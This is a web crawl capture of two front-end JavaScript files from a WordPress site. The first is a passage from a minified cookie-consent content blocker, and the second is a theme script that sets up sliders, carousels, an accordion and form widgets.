0!==arguments[0]?arguments[0]:"unblock";this.setMode(e),clearTimeout(this.startTimeout),this.startTimeout=setTimeout((()=>{this.unblockNow(),clearInterval(this.interval),this.interval=setInterval(this.unblockNow.bind(this),1e3)}),0)}stop(){clearInterval(this.interval)}setMode(e){this.options.mode=e}}var Qe=o(3417),Ge=o(4437),Je=o(1080),Ue=o(7649),Ze=o(9699),Xe=o(4746).h;const et=["youtube","vimeo"],tt=["fitVids","mediaelementplayer","prettyPhoto","gMap","wVideo","wMaps","wMapsWithPreload","wGmaps","WLmaps","WLmapsWithPreload","aviaVideoApi","magnificPopup"],ot=[".onepress-map",'div[data-component="map"]',".sober-map"];!function(){let e=[];const{setVisualParentIfClassOfParent:t,multilingualSkipHTMLForTag:o,dependantVisibilityContainers:n,blocker:i,tcf:s,tcfMetadata:l,userConsentCookieName:a,pageRequestUuid4:c}=(0,v.u)(),d=new Ke({checker:(t,o,n)=>{const r=i.filter((e=>{let{id:t}=e;return t===n}))?.[0];let s=!0;return"services"===t&&(s=-1===o.map((t=>{for(const{service:{id:o}}of e)if(o===t)return!0;return!1})).indexOf(!1)),{consent:s,blocker:r}},overwriteAttributeValue:(e,t)=>e,transactionClosed:e=>{!function(e){const{elementorFrontend:t,TCB_Front:o,jQuery:n,showGoogleMap:i,et_pb_init_modules:s,et_calculate_fullscreen_section_size:l,tdYoutubePlayers:a,tdVimeoPlayers:c,FWP:d,avadaLightBoxInitializeLightbox:u,WPO_LazyLoad:b,mapsMarkerPro:m,theme:g,em_maps_load:v}=window;let h=!1;m&&Object.keys(m).forEach((e=>m[e].main())),g?.initGoogleMap?.(),v?.();const y=[];for(const{node:t}of e){const{className:e,id:i}=t;if(t.hasAttribute(f)||(y.push(t),".elementor-widget-container"===t.getAttribute(r.NY)&&y.push(...(0,p.w)(t,".elementor-widget",1))),(i.startsWith("wpgb-")||e.startsWith("wpgb-"))&&(h=!0),o&&n&&e.indexOf("tcb-yt-bg")>-1){const e=n(t);e.is(":visible")&&o.playBackgroundYoutube(e)}}o?.handleIframes(o.$body,!0),u?.(),d&&(d.loaded=!1,d.refresh()),b?.update(),i?.(),n&&(n(window).lazyLoadXT?.(),n(document.body).trigger("cfw_load_google_autocomplete")),s&&(n(window).off("resize",l),s()),a?.init(),c?.init();try{h&&window.dispatchEvent(new CustomEvent("wpgb.loaded"))}catch(e){}setTimeout((()=>{if(t)for(const e of y)t.elementsHandler.runReadyTrigger(e)}),0)}(e)},visual:{setVisualParentIfClassOfParent:t,dependantVisibilityContainers:n,unmount:e=>{(0,h.uy)(e)},busy:e=>{e.style.pointerEvents="none",e.style.opacity="0.4"},mount:e=>{let{container:t,blocker:n,onClick:r,thumbnail:i,paintMode:s}=e;o&&t.setAttribute(o,"1");const l={...n,visualThumbnail:i||n.visualThumbnail};t.classList.add("wp-exclude-emoji"),(0,h.sY)(Xe(Z,{container:t,poweredLink:(0,Ze.U)(`${c}-powered-by`),blocker:l,paintMode:s,setVisualAsLastClickedVisual:r}),t)}},customInitiators:(e,t)=>{Oe(e,t,"elementor/frontend/init"),Oe(e,t,"tcb_after_dom_ready"),Oe(e,e,"mylisting/single:tab-switched"),Oe(e,e,"hivepress:init"),Oe(e,e,"tve-dash.load",{onBeforeExecute:()=>{const{TVE_Dash:e}=window;e.ajax_sent=!0}})},delegateClick:{same:[".ultv-video__play",".elementor-custom-embed-image-overlay",".tb_video_overlay",".premium-video-box-container",".norebro-video-module-sc",'a[rel="wp-video-lightbox"]','[id^="lyte_"]',"lite-youtube","lite-vimeo",".awb-lightbox",".w-video-h",".nectar_video_lightbox"],nextSibling:[".jet-video__overlay",".elementor-custom-embed-image-overlay",".pp-video-image-overlay",".ou-video-image-overlay"],parentNextSibling:[{selector:".et_pb_video_overlay",hide:!0}]}});document.addEventListener(Qe.x,(t=>{let{detail:{services:o}}=t;e=o,d.start("busy")})),document.addEventListener(Ge.M,(()=>{d.start("skip")})),document.addEventListener(Je.V,(t=>{let{detail:{services:o}}=t;e=o,d.start()})),document.addEventListener(Ue.I,(()=>{e=[],d.start()})),function(){const e=document.createElement("style");e.style.type="text/css",document.getElementsByTagName("head")[0].appendChild(e);const t=`${r.Wm}="${r.Qt}"`,o=`[${r.YO}][${r._W}]`,n=[...[`.thrv_wrapper[${t}]`].map((e=>`${e}::before{display:none!important;}`)),...[`.jet-video[${t}]>.jet-video__overlay`,`.et_pb_video[${t}]>.et_pb_video_overlay`,".rcb-content-blocker+div+.et_pb_video_overlay",".rcb-content-blocker+.ultv-video",".rcb-content-blocker+.elementor-widget-container",`.wp-block-embed__wrapper[${t}]>.ast-oembed-container`,".rcb-content-blocker+.wpgb-facet",".rcb-content-blocker+.td_wrapper_video_playlist",'.rcb-content-blocker+div[class^="lyte-"]',`.elementor-fit-aspect-ratio[${t}]>.elementor-custom-embed-image-overlay`,".rcb-content-blocker+.vc_column-inner",".rcb-content-blocker+.bt_bb_google_maps",`.ou-aspect-ratio[${t}]>.ou-video-image-overlay`].map((e=>`${e}{display:none!important;}`)),...[`.wp-block-embed__wrapper[${t}]::before`,`.wpb_video_widget[${t}] .wpb_video_wrapper`].map((e=>`${e}{padding-top:0!important;}`)),`.tve_responsive_video_container[${t}]{padding-bottom:0!important;}`,`.fusion-video[${t}]>div{max-height:none!important;}`,...[`.x-frame-inner[${t}]>div.x-video`,`.avia-video[${t}] .avia-iframe-wrap`].map((e=>`${e}{position:initial!important;}`)),...[`.jet-video[${t}]`].map((e=>`${e}{background:none!important;}`)),...[`.tve_responsive_video_container[${t}]`].map((e=>`${e} .rcb-content-blocker > div > div > div {border-radius:0!important;}`)),...[`.elementor-widget-wrap>${o}`].map((e=>`${e}{flex-grow:1;width:100%;}`))];e.innerHTML=n.join("")}()}(),c(tt),d(ot),function(){const{wrapFn:e,unblock:t}=window.consentApi;e({object:()=>(0,b._)(window,(e=>e.elementorFrontend)),key:"initOnReadyComponents"},(o=>{let n,{callOriginal:r,objectResolved:i}=o;const s=new Promise((e=>{n=e}));return e({object:i,key:"onDocumentLoaded"},s),r(),e(et.map((e=>({object:i.utils[e],key:"insertAPI"}))),(e=>{let{objectResolved:o,that:n}=e;return n.setSettings("isInserted",!0),t(o.getApiURL())})),n(),!1}))}(),function(e){const{wrapFn:t}=window.consentApi;t({object:()=>(0,b._)(window,(e=>e.elementorFrontend)),key:"initModules"},(o=>{let{objectResolved:n}=o;return t({object:n.elementsHandler,key:"addHandler"},(t=>{let{args:[o]}=t;for(const t of e)o.name===t.className&&g(o.prototype,t);return!0})),!0}))}([{className:"Video",optIn:(e,t)=>{let{gotClicked:o}=t;if(o){const t=e.data("settings");t.autoplay=!0,e.data("settings",t)}}},{className:"VideoPlaylistHandler",delay:1e3}]),(0,n.C)((()=>{c(tt),d(ot),function(e,t){const o=`rcbNativeEventListenerMemorize_${t}`;Object.assign(e,{[o]:new Promise((o=>e.addEventListener(t,o)))})}(window,"elementor/frontend/init"),u(document,document,"tve-dash.load"),u(document,document,"mylisting/single:tab-switched"),u(document,document,"hivepress:init")}),"interactive")}},e=>{e.O(0,[568],(()=>(9906,e(e.s=9906))));var t=e.O();realCookieBanner_blocker=t}]);
//# sourceMappingURL=https://sourcemap.devowl.io/real-cookie-banner/3.7.1/8ed8400a3262007f8b317d7f02d1461d/blocker.lite.js.map


--- FILE ---
content_type: text/javascript
request_url: http://dellentechniker.eu/wp-content/themes/scyla/js/custom.js?ver=6.9
body_size: 8118
content:
/***************************************************************************************************************
||||||||||||||||||||||||||||         CUSTOM SCRIPT FOR MEDI PLUS            ||||||||||||||||||||||||||||||||||||
****************************************************************************************************************
||||||||||||||||||||||||||||              TABLE OF CONTENT                  ||||||||||||||||||||||||||||||||||||
****************************************************************************************************************
****************************************************************************************************************
1. revolutionSliderActiver
2. slickNavActive
3. accordion
4. clientTestimonial
5. brandCarousel
6. gallerySlider    
7. fancyBox 
8. featuresCarosell 
9. contactFormValidation
****************************************************************************************************************
||||||||||||||||||||||||||||            End TABLE OF CONTENT                ||||||||||||||||||||||||||||||||||||
****************************************************************************************************************/


(function($) {
	
	"use strict";

// revolution slider 
function revolutionSliderActiver () {
	if (jQuery('.rev_slider_wrapper #slider1').length) {
		$("#slider1").revolution({
            dottedOverlay:"yes",
			sliderType:"standard",
			sliderLayout:"auto",
			delay:9000,
            autoHeight:"off",
            shuffle:"on",
            
            
            
			navigation: {
				arrows:{enable:true} 
			}, 
			gridwidth:1170,
			gridheight:750,
		});
	}

}



// Responsive menu 

function slickNavActive () {
    if ($('.navigation').length) {
        $('.navigation').slicknav({
            closedSymbol: '<i class="fa fa-angle-down"></i>',
            openedSymbol: '<i class="fa fa-angle-up"></i>'
        });
    }
}



// Accordion
function accordion () {
    if($('.accordion-box').length){
        $('.accordion-box .acc-btn').on('click', function() {
        if($(this).hasClass('active')!==true){
                $('.accordion-box .acc-btn').removeClass('active');
            }

        if ($(this).next('.acc-content').is(':visible')){
                $(this).removeClass('active');
                $(this).next('.acc-content').slideUp(500);
            }
        else{
                $(this).addClass('active');
                $('.accordion-box .acc-content').slideUp(500);
                $(this).next('.acc-content').slideDown(500);	
            }
        });
    }
}



// Client Testimonial
function clientTestimonial () {
    if ($('.client-testimonial.owl-carousel').length) {
        $('.client-testimonial.owl-carousel').owlCarousel({
            loop:true,
            dots: false,
            margin:30,
            nav:true,
            navText: [
                    '<i class="fa fa-long-arrow-left" aria-hidden="true"></i>',
                    '<i class="fa fa-long-arrow-right" aria-hidden="true"></i>'
                ],
            autoplayHoverPause:false,
            autoplay: 5000,
            smartSpeed: 1000,
            responsive:{
                0:{
                    items:1
                },
                700:{
                    items:2
                },
                800:{
                    items:2
                },
                1024:{
                    items:2
                },
                1100:{
                    items:2
                },
                1200:{
                    items:3
                }

            }
        });    		
    }
}


	
// Brand Carousel
function brandCarousel () {
    if ($('.owl-demo-brand').length) {
        $('.owl-demo-brand').owlCarousel({
            dots: false,
            loop:true,
            margin:20,
            nav:false,
            autoplay: 5000,
            smartSpeed: 1000,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:2
                },
                800:{
                    items:3
                },
                1024:{
                    items:4
                },
                1100:{
                    items:5
                }
            }
        });    		
    }
}



// Gallery Slider Carousel 
function gallerySlider () {	
    if ($('.gallery-slider').length) {
        $('.gallery-slider').owlCarousel({
            loop:true,
            margin:8,
            dots: false,
            nav:true,
            navText: [
                    '<i class="fa fa-long-arrow-left" aria-hidden="true"></i>',
                    '<i class="fa fa-long-arrow-right" aria-hidden="true"></i>'
                ],
            autoplayHoverPause:true,
            autoplay: 5000,
            smartSpeed: 1000,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:2
                },
                800:{
                    items:2
                },
                1024:{
                    items:3
                },
                1100:{
                    items:4
                }
            }
        });    		
    }
}



// Fancybox
function fancyBox () {	
    if($('.fancybox').length) {
        $('.fancybox').fancybox({
            helpers: {
                overlay: {
                    locked: false
                }
            }
        });
    }
}



// Features Carosell
function featuresCarosell () {	
    if ($('.features-carosell').length) {
        $('.features-carosell').owlCarousel({
            loop:true,
            margin:50,
            dots: false,
            nav:true,
            navText: [
                    '<i class="fa fa-angle-left" aria-hidden="true"></i>',
                    '<i class="fa fa-angle-right" aria-hidden="true"></i>'
                ],
            autoplayHoverPause:true,
            autoplay: 5000,
            smartSpeed: 1000,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:2
                },
                800:{
                    items:2
                },
                1024:{
                    items:2
                },
                1100:{
                    items:3
                }
            }
        });    		
    }
}

if ($('.thm-spinner').length) {
    var spinnerMin = $('.thm-spinner').data('min-value');
    var spinnerMax = $('.thm-spinner').data('max-value');
    var spinnerDefault = $('.thm-spinner').data('default-value');
    $('.thm-spinner').slider({
        range: 'min',
        min: spinnerMin,
        max: spinnerMax,
        value: spinnerDefault,
        slide: function( event, ui ) {
            $( '.vehicle-year' ).val( ui.value );
        }
    });
    $( '.vehicle-year' ).val( $('.thm-spinner').slider('value') );
}

if ($('.select-input').length) {
    $('.select-input').selectmenu();
}
if ($('.date-picker').length) {
    $('.date-picker').datepicker();
}

if ($('ul.special-checkbox').length) {
    $('ul.special-checkbox').find('li').on('click', function () {
        $(this).toggleClass('active');
        // toggling checkbox with click event
        $(this).find('input[type=checkbox]').prop('checked', function(){
            return !this.checked;
        });
    });     
}


// Dom Ready Function
jQuery(document).on('ready', function () {
	(function ($) {
		// add your functions
		revolutionSliderActiver();
        accordion();
        clientTestimonial();
        brandCarousel();
        gallerySlider();
        fancyBox();
        featuresCarosell();
        contactFormValidation();
        slickNavActive();

	})(jQuery);
});

})(window.jQuery);